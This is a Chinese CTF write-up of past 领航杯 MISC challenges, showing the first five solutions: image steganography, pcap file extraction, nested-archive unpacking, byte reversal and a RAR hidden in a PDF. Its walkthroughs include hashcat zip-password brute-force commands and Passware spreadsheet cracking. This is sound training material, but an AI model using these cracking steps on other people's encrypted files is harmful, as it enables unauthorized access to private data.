文章目录
- 一、前言
- 工具及附件分享
- 二、MICS
- 1、MICS-小明的困惑
- 2、MICS-流量分析
- 3、MISC-神奇的压缩
- 4、MICS-SecertData
- 5、MISC-我要这key有何用
- 6、MICS-黑客流量分析
- 7、MISC-女儿的秘密
- 8、MICS-snow
- 9、MICS-jsfuck
- 三、WEB
- 1、WEB- ctf_xxe
- 2、WEB- ctf_uuunserialize
- 3、WEB-ctf_linkgame
- 4、WEB- ctf_loginnn

- 5、WEB- ctf_ezupload
- 6、WEB-ctf_whereisthedong
- 7、WEB- ctf_hello
- 8、WEB- ctf_babycode
- 9、WEB- ohmsg
一、前言
都是收集来的往届领航杯赛题(2021,2022,2023等等),主MISC、副WEB、MISC附件已打包至下面"123网盘",当然题目相对应工具也同样如此,至于WEB很多做法不一,这里也仅供参考,收集不易,点个赞吧~
工具及附件分享
《123网盘下载》
https://www.123pan.com/s/q2J1jv-I1Jvd
提取码:0905
二、MICS
1、MICS-小明的困惑
题目描述:
小明收到一个图片,你能帮他找找都隐藏了什么吗?flag格式为找到的信息内容的md5值。CnHongKe{md5值}格式提交
解题思路
下载附件得到一个压缩包,解压得到一张“misc_photo.png”;
“misc_photo.png”

咋一看又是以“png”结尾的图片隐写,盲猜宽高多少都有点问题,那待会我们丢进“Kali”简单分析一下;
在“Kali”中图片不显示,那就石锤宽高确实有问题,待会我们修改一下;

那既然在图片在“Kali”中,我们也顺便直接“binwalk”简单分析一下看看里面有没有藏什么东西;
命令;
binwalk misc_photo.png
得到;

从这里面我们不难看出,确实隐藏了一个“zip”也就是压缩包在图片中,那同样的我们也直接使用;
命令;
binwalk -e misc_photo.png --run-as=root
得到;

也是成功分离出了一个需要密码的压缩包,好像里面还有“flag.txt”(这里我们也不能确定就是最终的flag);

尝试爆破了一下差点没给我电脑干死机,那没折了,我们返回先前那个宽高有问题的“misc_photo.png”,简单修改一下宽高看看有没有什么提示给我们;
“修改宽高”

最后“Ctrl+s”保存退出,右键选择打开方式为“画图”即可;

哎,确实有发现像压缩包的密码,但是提交发现不正确,这时候仔细观察这个可能是密码的有“-”所以猜测可能还有后半段,那就直接在上一套基础MICS操作;
半段密码:find_st

最后折腾来折腾去,也是在“kali”中使用了“zsteg”才发现了后半段密码,那这时候没接触过“zsteg”的师傅可能就有疑问了,什么是“zsteg”为什么可以查出图片中的隐写?没关系我们这里就一起来简单分析一下“zsteg”;
什么是“zsteg”?有什么用?
简单来说就是zsteg 是一个用于图像隐写分析的工具,主要用于检测和提取 PNG 和 BMP 图像中的隐藏数据。它能够自动检测各种隐写技术,如 LSB 隐写,常用于 CTF 比赛和网络安全领域中的隐写题目。
zsteg 的功能与用途
-
隐写检测:
- zsteg 能够扫描图像文件的不同数据层,检测是否有通过隐写技术隐藏的信息,尤其是低位隐写 (LSB Steganography)。
- 支持对颜色通道和位平面的细粒度检查,尝试从每个通道中提取潜在的隐藏数据。
-
多种解码方式:
- zsteg 支持多种解码格式,包括 ASCII、Base64、Hexadecimal 等,能够直接提取并解码隐藏的文本或数据。
-
支持多种隐写方法:
- 除了常见的 LSB 隐写技术外,zsteg 还支持对多种隐写方式的分析,包括 RGB 通道内的复杂嵌入方式。
-
批量检查:
- zsteg 能够快速对整个图像文件的多个不同位置和通道进行批量检测和分析,从而找出隐藏的数据。
zsteg 的典型使用场景
- CTF 竞赛:在比赛中,zsteg 是解密隐写图像的重要工具。当选手遇到隐写题目,尤其是 PNG 或 BMP 图像时,zsteg 可以用来快速发现和提取隐藏的数据。
- 数字取证:在网络安全领域,zsteg 可用于检测图像文件中的潜在隐匿信息,帮助分析人员识别软件或我们通过图像传输的隐藏内容。
常用命令:
使用 zsteg 进行隐写分析非常简单,基本命令如下:
zsteg -a image.png # 对 image.png 进行全面隐写扫描
解析
-a 参数表示自动扫描,zsteg 将尝试各种可能的隐写方式来分析图像中的隐藏内容。
总结:
zsteg 是一款强大的隐写分析工具,专门针对 PNG 和 BMP 图像的隐写检测与数据提取,在 CTF 竞赛和数字取证中非常有用。它通过扫描图像的每个数据层和通道,帮助用户快速发现和解码隐藏的信息。
这里我也没想到既然能藏这么深,使用了“zsteg”才找出,不过方法不唯一,前面既然说了“LSB”隐写,所以这里我们还可以使用“Stegsolve”来查找;
如图下;

仔细观察也是可以发现滴,不过这个就比较考验眼里了嘛,所以组合起来的密码就是;
密码:find_steg_information
这时候我们再去打开那个有锁的压缩包,发现成功打开,解压得到一个“flag.txt”,内容如下;
“flag.txt”

里面既然没有找到flag,那没办法老规矩“文本txt”隐写也不是没有,直接来上一套你会发现啥也没有发现,那就没办法了,我们仔细观察一下这一整个文本,会发现有一个规律,段落存在不一样的,有一行间隔和两行间隔,那我们对其简单总结一下;
“间隔一行与两行”

最后统计得出;
1211112212212221121121111122111112212221112221121211212212211212
那这时候就要考验大家的脑洞了,如果想不到那就是想不到了,毕竟人家是“MISC”嘛也算正常对吧,那有“MISC”不抽象的?这时候我们将“1”替换成“0”,“2”替换成“1”,最后的最后直接找一个“hex”在线解码即可
转换得到;
0100001101101110010010000011000001101110001110010100101101100101
在线字符串二进制转换

可能这时候有的师傅就认为结束了是吧?哎,还没有仔细查看要求:CnHongKe{md5值}格式提交
所以这里我们又找一个MD5在线加密网站
MD5在线加密

至此;
CnHongKe{62912e0cb10240c1f323c719b7ec5706}
2、MICS-流量分析
题目描述:
流量分析是溯源取证的主要途径,对流量进行分析,发现隐藏的信息。
解题思路
下载附件得到一个流量包,反手丢到“Wireshark”中进行分析;

那这里可能很多师傅是第一次接触MICS“流量分析”这种类型的题目,那下面我就来简单说一下,遇到这种MICS的“流量分析”我们应该从什么地方开始下手!
往简单的来说,在 CTF 比赛中,流量分析类题目(通常以 pcap 文件为主)是常见的 MISC 题型之一。这类题目通常考察选手对网络协议的理解、流量分析工具的使用以及数据提取的能力。以下是流量分析题目的一般解题步骤:**
- 审题
- 在解题之前,仔细阅读题目,寻找题目中给出的线索。比如题目描述中可能会提到某种协议、加密信息、登录过程等,帮助我们锁定分析方向。
- 工具准备
常用的流量分析工具有:
- Wireshark:最常用的网络数据包分析工具,可以用于查看 pcap 文件的每个数据包。(这个基本就是最常用的了)
- tcpdump:命令行抓包工具,适用于简单的流量查看。
- tshark:Wireshark 的命令行版本,可以对大规模数据包进行快速处理。
- 导入文件和初步分析
- 使用 Wireshark 打开 pcap 文件,进行初步的流量分析。
- 查看捕获的流量统计信息:可以通过
Statistics > Protocol Hierarchy或者Statistics > Conversations来查看不同协议的使用情况和通信双方的情况。(俗称“协议分级”) - 观察流量的时间轴:从时间轴可以看到流量的发送顺序,找到通信的关键时间点。
- 查看捕获的流量统计信息:可以通过
- 分析通信协议
- 过滤协议:根据题目线索,使用 Wireshark 的过滤功能对流量进行筛选。
- 例如,如果题目提到的是 HTTP 协议,可以通过
http过滤器查看 HTTP 流量。 - 如果是加密流量(如 HTTPS、TLS),则需要关注加密的上下文或尝试抓取未加密数据。
- 例如,如果题目提到的是 HTTP 协议,可以通过
- Follow Stream:在 Wireshark 中,如果发现某个通信流有趣,可以右键选择
Follow > TCP/UDP/HTTP Stream来查看该流的完整通信内容。(这就是我们常说的右键"http"流追踪)
- 提取和分析数据
- 根据流量类型进行相应的数据提取:
- 文件传输:如果流量中涉及文件传输协议(如 FTP、TFTP、HTTP 等),可以提取文件内容。
- 图像或文本数据:有时流量中会隐含图像或文本,通过数据包可以直接导出。
- 解密流量:如果存在加密流量(如 SSL/TLS),可以通过一些解密工具或者提前共享的密钥来解密。
- 重组流量:部分流量需要重组(如多个分片或乱序包),可以在 Wireshark 中使用相关功能。
- 检查异常行为
- 找异常的通信:看是否有异常端口、IP 或协议流量出现,通常可以从陌生的协议或端口下手。
- 敏感信息泄露:如果流量包含登录信息,查看是否有明文传输的用户名、密码等。
- 寻找 Flag
- 在流量分析过程中,特别留意文本信息、响应中的数据包或文件中可能包含的 flag,通常以
flag{}或类似格式呈现。(里面还非常喜欢藏压缩包,注意分辨即可) - 还可以搜索“常见的 CTF flag 格式”(例如
flag{)来缩小寻找范围。
- 提取文件或隐藏信息
- 提取文件:有时候流量题可能包含文件传输协议,可以通过
File > Export Objects > HTTP等功能提取文件。(这就是“导出对象”) - 隐写或编码信息:flag 有时候会被隐藏在传输的数据或图像中,可能需要进一步的隐写分析或编码解密。
- 总结思路
- 通过逐步筛选协议、分析数据包、提取文件或敏感信息,最终找到题目要求的答案。
常见流量分析题型:
- HTTP 流量分析:从 HTTP 请求/响应中提取数据、文件或登录凭据。
- DNS 隧道分析:检查 DNS 请求中是否有隐藏的信息或通信。
- 文件传输流量:提取通过 FTP、TFTP 或其他协议传输的文件。
- 加密流量分析:解密加密流量,通常需要用到 SSL/TLS 解密技巧。
- 异常流量检测:识别流量中的恶意通信或数据包。
总结
流量分析题的解题流程大致分为:审题、导入文件、初步分析、过滤协议、数据提取和寻找异常。熟练掌握 Wireshark 和其他流量分析工具可以有效提高解题速度。
那这里给出的“题目描述”说的基本等于没说,所以这里我们直接先查看一下“协议分级”;
统计–>协议分级

得到;

不难看出“IPV4”下面的“TCP”以及“HTTP”较多,还还不难看出“HTTP”中肯定还传输了什么文件“Data”,所以我们直接右键选中“HTTP”下面的“Data”简单分析一下看看它传输了什么,一般这种就是我们的突破点;
作为过滤器应用—>选中

得到;

这样一筛选一共也没多少条数据包了,我个人比较喜欢按照数据包的大小进行排序来查看,所以这不最大的一个数据包就看见了含有“zip”,这八成铁定是个压缩包,就是不知道里面藏着什么东西,所以我们直接选中右键“追踪流”—"HTPP"即可;

但是我们不从这里导出,因为这个包的数据不完整,即使导出了并且删掉头留下“PK”,那也是打不开的压缩包没有用,那这里我们也懒得找了,既然知道它“HTTP”传了一个压缩包那我们直接选择右上角文件—>导出对象—>HTTP,按照这个步骤来,就可以看见它传输的文件内容;
文件—>导出对象—>HTTP

得到;

这边我也是简单按“文件大小”排了个序,刚刚好最大那个也是刚刚我们前面看见的“zip”,那在这里我们在“选中文件”,点击保存,保存格式为“.zip”结尾(只有这样我们导出的压缩包才算是完整的,当然这样也是最方便的,要不然你还得去那么条数据中找到那个完整的“zip”);
保存完之后,打开方式选择“010”打开并编辑压缩包,因为压缩包的前面还有一些沉余数据,我们选中删除接着“Ctrl+s”保存即可;

“Ctrl+s”保存,正常打开即可;

得到;

发现需要密码,然后下意识的就想返回流量包中继续寻找,但是仔细观察压缩包中会发现有两个“pwd”,这很明显是两个密码,所以可能就是这两个密码组合就是这个压缩包密码,但是我们又不能取出来,这时候使用“WINRAR”打开发现两个“txt文档”的字节是小于18的,所以我们可以使用工具爆破工具“hashcat”,这里可能有的师傅第一次接触“hashcat”,所以待会我们一起说明一下;
什么是“hashcat”?
简单来说Hashcat 就是一个广泛使用的密码破解工具,支持多种密码哈希算法和攻击模式。它通常用于密码哈希的破解,例如 MD5、SHA1 等,但也可以用于爆破加密的压缩包。具体来说,Hashcat 在面对加密的 ZIP 文件或其他压缩包时可以用来进行暴力破解或基于字典的攻击。
Hashcat 爆破压缩包的适用场景
Hashcat 适用于破解的场景主要包括以下两种情况:
-
ZIP 文件被密码加密
- 当一个 ZIP 文件被设置了密码来保护其中的内容时,如果我们不知道密码但想获取文件内容,可以使用 Hashcat 进行密码破解。Hashcat 支持通过暴力破解或字典攻击找到正确的密码。
-
RAR 文件的密码破解
- 和 ZIP 类似,RAR 文件也支持密码保护,Hashcat 也能用于 RAR 文件的密码破解。
使用 Hashcat 爆破压缩包的步骤
-
准备 Hashcat 和加密文件
- 首先,确保我们已经安装了 Hashcat,并且有一个需要破解的加密 ZIP 文件。
-
提取压缩包的哈希值
-
Hashcat 本身并不能直接读取压缩包来进行破解,需要先通过一些工具提取加密的压缩包中涉及到的哈希值。比如使用
zip2john或rar2john工具,这些工具可以从 ZIP 或 RAR 文件中提取与密码相关的哈希,并生成 Hashcat 可以使用的输入文件。zip2john encrypted.zip > hash.txt
或者对 RAR 文件使用:
rar2john encrypted.rar > hash.txt -
-
使用 Hashcat 破解
-
提取出哈希值之后,可以使用 Hashcat 来进行破解:
hashcat -m 13600 hash.txt wordlist.txt
其中:
-m 13600:表示使用 ZIP 压缩文件的密码破解模式。hash.txt:是之前提取的 ZIP 文件的哈希。wordlist.txt:是密码字典文件,可以使用暴力破解或自定义的密码列表。
-
-
等待破解结果
- Hashcat 会基于提供的哈希值和字典文件进行破解,成功时会显示找到的密码。我们可以使用这个密码解压加密的 ZIP 文件。
Hashcat 爆破压缩包的常见攻击模式
-
字典攻击:
- 使用预先准备好的字典文件,依次尝试每个密码。适用于当我们有可能的密码集合时使用。
-
暴力破解:
- Hashcat 支持通过暴力破解(尝试所有可能的密码组合),但这个过程可能非常耗时,尤其当密码复杂且长度较长时。
-
组合攻击:
- Hashcat 允许通过组合字典中的词汇,或者通过规则对字典中的单词进行变化,来提高破解成功的几率。
总结
Hashcat 可以用于破解加密的压缩包文件(例如 ZIP 和 RAR)。我们可以先使用 zip2john 或 rar2john 提取压缩包的密码哈希值,然后使用 Hashcat 通过字典或暴力破解的方式寻找正确的密码。这在忘记密码或需要获取加密文件内容时是一个有效的方案。
hashcat官方下载链接
注意!!从hashcat官网(https://hashcat.net/hashcat/)下载所需版本 当前最新版本为V6.2.6 ,
binaries为直接安装使用版本
sources需要编译后安装。
下载完成后,解压安装包即可在命令行使用,hashcat无图像化界面,所有命令通过cmd执行
推荐

下载并解压完毕,我们将刚刚导出的压缩包移动到刚刚解压出“hashcat”的目录下,接着在当前目录下唤出cmd终端即可;

当然我们在使用命令破解压缩包时,那首先肯定是要知道压缩包的CRC值,那什么是所谓的“CRC值”呢?
什么是压缩包的CRC值?
简单来说其实就是压缩包的 CRC(Cyclic Redundancy Check)值 是一种用于验证文件完整性的校验值。在压缩文件中,尤其是像 ZIP 格式的压缩包,每个被压缩的文件都会生成一个 CRC 值,用于确保文件在传输或存储过程中没有被损坏。
CRC 值的作用:
- 校验数据完整性:CRC 是一种错误检测机制,用于判断文件在压缩、解压或传输过程中是否被篡改或损坏。每个文件压缩后,都会计算其内容的 CRC 值并将其存储在压缩包的文件头中。
- 解压时验证:当用户解压文件时,解压工具会重新计算解压后的文件内容的 CRC 值,并与压缩包中存储的原始 CRC 值进行比较。如果两个值相同,说明文件没有被破坏;如果不匹配,则意味着文件内容可能已损坏。
CRC 在破解压缩包中的作用:
在破解加密压缩包时,特别是在暴力破解密码的过程中,CRC 值可以帮助确认破解是否成功。如果解压后文件的 CRC 校验通过,说明密码正确,解压出的文件是完整的。否则,即使密码能解压出文件,文件可能还是损坏的。
CRC 值的特点:
- 32位校验码:通常为一个 32 位的无符号整数。
- 快速计算:CRC 的计算算法简单高效,因此广泛应用于文件压缩、网络传输等场景。
- 错误检测能力强:CRC 能有效检测多种类型的错误,比如单个比特的翻转、突发错误等。
CRC 值在 ZIP 文件中的表示:
- ZIP 文件中,CRC 值通常出现在每个压缩文件的文件头中,用来标识该文件的内容。如果解压时 CRC 值不匹配,解压工具会报错或警告,表示文件可能损坏。
因此,CRC 值在压缩包中起到了文件完整性验证的关键作用,确保文件解压后没有发生损坏或数据丢失。
这里我们使用“WINRAR”来进行查看压缩包的CRC值;

所以我们使用命令;
./hashcat -m 11500 -a 3 F6151584:00000000 ?a?a?a?a?a --keep-guessing -- potfile-disable -D 1
命令解析
首先可以肯定就是这个命令是使用 Hashcat 来破解使用密码保护的压缩包的密码。
./hashcat
- Hashcat 的执行命令,表示正在调用 Hashcat 工具。
-m 11500
- 模式 11500:表示使用 ZIP 压缩文件的密码破解模式。11500 是 Hashcat 中预定义的模式编号,用于指定针对 ZIP 文件的加密算法。
-a 3
- 攻击模式 3:表示使用 暴力破解(Brute-Force Attack)。攻击模式 3 指定了暴力破解,而不是基于字典或其他方式的攻击。
F6151584:00000000(就是我们之前取文档“pwd1.txt”CRC值)
- 哈希值:
F6151584:00000000是从 ZIP 文件中提取出的加密哈希值,前者是文件名对应的部分哈希值,后者是与加密相关的部分。- 这个哈希值通常由
zip2john工具生成,用于 Hashcat 的破解。
- 这个哈希值通常由
?a?a?a?a?a
- 密码格式:
?a是 Hashcat 中的通配符,表示可以尝试 所有字符集(包括小写字母、大写字母、数字、特殊符号等)。这里表示要尝试长度为 5 的所有可能密码组合(5 个字符的位置,每个位置上可以是任何字符)。
--keep-guessing
- 持续猜测:即使 Hashcat找到一个正确的密码,它也不会停止,而是会继续猜测更多可能的密码。
--potfile-disable
- 禁用 potfile:
potfile是 Hashcat 用来记录成功破解的密码的文件。如果启用了potfile,Hashcat 会在下次运行时跳过已经破解的哈希值。--potfile-disable表示禁用这个功能,即不会保存破解结果。
-D 1
- 设备类型:
-D用于指定破解时使用的设备。1表示使用 CPU 进行破解。如果机器支持 GPU 加速,也可以使用-D 2来使用 GPU 加速。
总结:
这个命令表示使用 Hashcat 的 ZIP 文件密码破解模式(模式 11500)进行暴力破解,尝试所有字符(小写字母、大写字母、数字、特殊符号等)组成的 5 位密码。命令禁用了 potfile,并且将使用 CPU 进行计算。如果找到密码,Hashcat 会继续进行猜测。
很快结果就出来了,得到三个可能,暂时还不确定,我们继续使用“hashcat”破解下一个;

得出三种可能;
pwd1.txt
CRC32
3n26b
/!n7v
继续使用命令;
./hashcat -m 11500 -a 3 D7057C36:00000000 ?a?a?a?a?a --keep-guessing -- potfile-disable -D 1
命令解析同上,这里就改了一个“pwd2.txt”的CRC值,其它无变化;

也是得出四种可能;
pwd2.txt
_saFe
~-q/)
C<=Gq
bb-.=
尝试拼接,一个一个来,首先就是:CRC32_saFe
成功;

“pwd1.txt”

“pwd2.txt”

“news.docx”

这边我缩小来进行分析,Ctrl+A全选的时候,发现了一个很可疑的地方,图片后面有一个黑色的框框,此时我们删除表面上的图片,又得到一个二维码,扫码最后得出flag!

使用专业扫码工具”QR_Research“扫码得出flag;

至此;
flag{266a894e27a7ce74cdebc72aec7d0703}
3、MISC-神奇的压缩
题目描述:
不同的压缩格式有什么区别,压缩一个小文件进行N次压缩文件怎么会越来越大,你能挑战压缩包套娃么
解题思路
下载附件得到一个压缩包,解压得到两个文件“readme.txt”及空白文件“2”,那我们来一起分析一下这两个文件有什么特殊之处;
“readme.txt”

“2”

暂时没有看出什么,那这里我们可以使用“Liunx”来识别一下空白文件“2”是什么类型的文件;
命令
file 2
得到

那这里我们就继续,根据得到的文件格式,继续解压,直到解压失败为止,读取每一轮解压文件中的readme.txt
那这里我们可以写一个自动化解压缩的脚本,适用于不同的压缩文件类型,并且会在解压之后清理原始文件。
for ((i=1;i<501;++i)) # 循环从1到500次
do
an=`file $i` # 使用 file 命令检测文件类型,结果保存在变量 an 中
if [[ "$an" =~ .*"7-zip".* ]]; then # 如果文件类型包含 "7-zip"
7z e $i && rm $i # 使用 7z 解压文件,解压后删除原始文件
elif [[ "$an" =~ .*"bzip2".* ]]; then # 如果文件类型包含 "bzip2"
tar xvjf $i && rm $i # 使用 tar 解压 bzip2 格式文件,解压后删除原始文件
elif [[ "$an" =~ .*"gzip".* ]]; then # 如果文件类型包含 "gzip"
tar xvzf $i && rm $i # 使用 tar 解压 gzip 格式文件,解压后删除原始文件
elif [[ "$an" =~ .*"XZ".* ]]; then # 如果文件类型包含 "XZ"
mv $i $i.xz; xz -d $i.xz; tar xvf $i && rm $i # 将文件名后缀改为 .xz,解压后删除原始文件
elif [[ "$an" =~ .*"Zip".* ]]; then # 如果文件类型包含 "Zip"
unzip $i && rm $i # 使用 unzip 解压文件,解压后删除原始文件
fi
cat readme.txt && rm readme.txt # 输出解压后目录中的 readme.txt 文件内容,并删除 readme.txt
done # 结束循环
简单分析一下;
- 文件循环处理:脚本会遍历 1 到 500 的所有文件。
- 文件类型检测:使用
file命令检测文件类型并存储结果。 - 条件解压:根据文件类型不同,分别调用相应的解压工具,如
7z、tar、unzip等。 - 删除源文件:在解压成功后,原始的压缩文件会被删除。
- 读取并删除 readme.txt:每次解压完毕后,读取
readme.txt文件内容并删除它。
那具体需要我们怎么操作呢?首先在“Kali”中创建一个“123.sh”的文件,接着把我们刚刚写吼的脚本粘贴到里面“Ctrl+s”保存即可,再然后新建一个新的”123.txt“用于保存我们脚本输出的关键信息,这里需要注意的是“2”及”readme.txt“文档是需要跟我们的脚本在同一目录下;
什么是“.sh”文件?
简单来说
.sh文件是 Shell 脚本文件,主要用于在基于 Unix 的系统(如 Linux、Kali Linux)中运行一系列命令。它通常包含了 Shell 命令、变量、控制结构(如if、for循环等)以及其他系统任务的自动化脚本。
Shell 脚本的特性
- 自动化任务:通过 Shell 脚本,你可以自动化一些重复性的任务,例如备份、更新、文件操作等。
- 解释性语言:不像编译语言(如 C 或 Java),Shell 脚本是通过解释器逐行解释执行的(常用的 Shell 解释器包括 Bash、sh 等)。
- 扩展性:Shell 脚本可以执行系统命令,也可以通过组合多个命令实现复杂的任务。
.sh 文件的结构
一个典型的 Shell 脚本文件结构如下:
#!/bin/bash # 这是一行注释,开头的 # 是注释符号 # 输出 "Hello, World!" 到终端 echo "Hello, World!"
#!/bin/bash:这是 Shebang(文件解释器声明),告诉系统用哪个解释器来执行脚本。这行告诉系统使用/bin/bash来解释脚本。echo "Hello, World!":这是 Shell 命令,用来在终端输出文本。
常见用途
- 自动化文件处理、系统监控、网络任务
- 安装和卸载程序
- 执行备份任务
- 批量处理命令
简单来说,.sh 文件是用于执行一组 Shell 命令的脚本文件,在 Kali 和其他 Linux 系统中广泛用于自动化和批处理任务。
一切准备就绪,右键唤出终端;

使用命令;
bash 123.sh > 123.txt
简单分析;
-
执行脚本:
bash 123.sh运行名为123.sh的脚本文件。 -
重定向输出:
> 123.txt将脚本的标准输出(stdout)重定向到文件123.txt中。这意味着,脚本执行过程中产生的所有输出将被写入到123.txt文件,而不是显示在终端上。
总结:这个命令将 123.sh 脚本的所有标准输出保存到 123.txt 文件中。

至此;
flag{2967b239aea9c72e93279ac06a92fb1f6438a66c}
4、MICS-SecertData
题目描述:
从网络中捕获一个可疑数据包,请分析其中隐藏的数据。
解题思路
下载附件得到一个“a294a59a-e89e-4680-8d23-ba574bfccfb1.secret_data”,也不知道是啥文件,丢进“kali”使用“file”简单进行查看一下;

白看,那没办法,我们使用十六进制编辑器“010”进行简单分析一下;

上来就看见“50 4B 03 04”压缩包开头不过这个好像被逆序了,暂时不确定我们继续往下分析一下;

翻到最底下,可以确认的是这就是一个压缩包,而且压缩包里面还存在一个“xlsx文件”,其实“xlsx”文件本质其实就是zip压缩包,所以我们直接写一个八位一逆的脚本,简单的进行逆序一下;
脚本如下(Python)
# 打开名为 'secret_data' 的文件,以二进制读模式 ('rb') 读取内容
f = open('secret_data','rb')
data = f.read() # 读取文件中的所有数据
f.close() # 关闭文件
d = bytearray() # 初始化一个空的字节数组,用于存储处理后的数据
# 遍历数据,每次处理8字节
for i in range(0, len(data), 8):
# 取出8字节数据,并将其反转后添加到字节数组 d 中
d.extend(data[i:i+8][::-1])
# 打开名为 'flag.zip' 的文件,以二进制写模式 ('wb') 打开
f = open('flag.zip','wb')
f.write(d) # 将处理后的数据写入文件
f.close() # 关闭文件
简单分析一下:
- 读取文件:脚本首先读取名为
secret_data的二进制文件中的所有数据。 - 数据处理:将数据按每8字节分割,并将每一块数据反转,然后拼接成一个新的字符串
d。 - 写入文件:将处理后的字符串
d以二进制模式写入名为flag.zip的文件中。
脚本的目的是对原始数据进行块处理和反转操作,然后将结果保存到新文件中。
运行得到;

我们打开“flag.txt”确实如我们之前所想是一个表格;

这时候解压打开表格,发现关键;
“Sheet1”无任何发现

“Sheet2”发现flag,不过发现需要密码,这时候掏出我们的工具“PasswareKitForensic”专门破解表格密码的工具;
“PasswareKitForensic”工具简介
Passware Kit Forensic 是一个用于计算机取证和数据恢复的强大工具。它主要用于帮助执法机构、企业安全团队以及取证专家从各种设备中提取、解密和分析数据。以下是 Passware Kit Forensic 的一些主要功能和特点:
主要功能:
-
密码破解:
- 文件密码恢复:可以破解或恢复加密文件(如 Microsoft Office 文档、PDF 文件等)的密码。
- 加密硬盘解锁:支持多种加密硬盘技术,包括 BitLocker、TrueCrypt 和 VeraCrypt。
-
数据提取:
- 内存分析:从计算机内存中提取密码和其他敏感信息。
- 文件和文件系统分析:提取文件、文件系统和分区信息,支持从不同类型的存储设备中获取数据。
-
自动化和批量处理:
- 自动化恢复:使用自动化工具批量处理和恢复数据。
- 任务调度:可以设定任务调度以便在指定时间或条件下自动执行取证任务。
-
支持广泛的格式和设备:
- 支持多种文件格式和操作系统,包括 Windows、macOS 和 Linux。
- 兼容多种存储介质,如硬盘、SSD、U盘等。
-
用户友好的界面:
- 提供图形用户界面(GUI)以简化操作,方便用户进行数据恢复和分析。
-
报告生成:
- 能生成详细的取证报告,记录分析过程和恢复结果,便于后续审查和法律程序。

查看具体信息;

使用“PasswareKitForensic.exe”暴力破解得到;

密码:DHMZWAQWZDFMRJQ

最后全选右键点击“取消隐藏即可看见”;

至此;
flag{658f1080a2ed0a8109153799c6f30128}
5、MISC-我要这key有何用
题目描述:
光有钥匙可不行,还要有锁啊
解题思路
下载得到一个“PDF”格式文件,打开是一片金刚经;
“821f1bdc-7fd8-4fd7-8acf-e55e3e33859d.pdf”

这题可以来说是一题比较新的“PDF”隐写,那这里我们充分利用题目给出的提示“光有钥匙可不行,还要有锁啊”,所以我们直接在“PDF"中“Ctrl+f”查找“key”;

发现每一页的背后都藏有东西,这里我们直接“Ctrl+c”直接复制到“txt”文档中看看是什么;
最后零零散散复制到的;

这里复制的时候发现虽然每一页都有东西,但是每一页的都是重复的,所以这里我们拼起来就是;
key:y0u_cAn_n0T_sEe_Mekey y0u_cAn_n0T_sEe_Me
但是光有钥匙确实也没有用啊,于是又开始了漫长的寻找,终于也是在“kali”中使用“strings”来进行分析“PDF”的时候有关键发现;
命令;
strings 123.pdf |grep flag
得到;

既发现了“flag.txt”又发现了“flag.rar”,那这时候肯定是想办法给整出来啊,那这里我们直接尝试一下修改扩展名为“123.rar”试试看能不能直接解压;

果然不出我们所料,它是直接可以提取的,那为什么会这样呢?因为之前在使用“010”分析“PDF”的时候无意发现了它的文件头既然是;
更具体一些解释为;
将文件的扩展名从 .pdf 改为 .rar 可能会使压缩包看起来像是一个 RAR 文件,但这并不会改变文件的实际内容或结构。
- 文件内容并未改变
扩展名只是文件名的一部分,用于告诉操作系统和应用程序文件的类型。改变扩展名不会实际改变文件的内容或结构。例如,将 .pdf 文件改为 .rar,文件内部仍然是 PDF 格式的数据。因此,某些压缩软件可能仍然可以尝试读取它,即使它不是一个有效的 RAR 文件。
- 压缩软件的容错性
一些压缩工具(例如 WinRAR、7-Zip 等)具有一定的容错能力,它们可以处理一些格式不完全符合规范的文件。在某些情况下,它们可以尝试读取文件内容,即使文件扩展名不匹配。这是因为这些工具可能会基于文件的实际数据而不是文件名来识别文件格式。
- 文件头信息
